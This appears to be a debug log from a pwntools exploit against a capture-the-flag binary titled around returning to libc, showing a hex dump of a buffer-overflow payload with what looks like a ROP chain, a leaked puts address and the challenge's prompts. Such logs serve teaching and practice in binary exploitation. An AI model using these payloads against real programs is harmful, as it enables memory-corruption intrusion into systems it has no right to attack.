 [DEBUG] Sent 0x48 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  33 07 40 00  00 00 00 00  │aaaa│aaaa│3·@·│····│
    00000030  18 10 60 00  00 00 00 00  e0 04 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000040  ad 06 40 00  00 00 00 00                            │··@·│····│
    00000048
[DEBUG] Received 0x6 bytes:
    00000000  90 56 09 18  10 7f                                  │·V··│··│
    00000006
[+] puts:0x7f1018095690
[*] Switching to interactive mode
[DEBUG] Received 0x4c bytes:
    b'\n'
    b'Can u return to libc ?\n'
    b'Try u best!\n'
    b'Pull up your sword and tell me u story!\n'

Can u return to libc ?
Try u best!
Pull up your sword and tell me u story!
$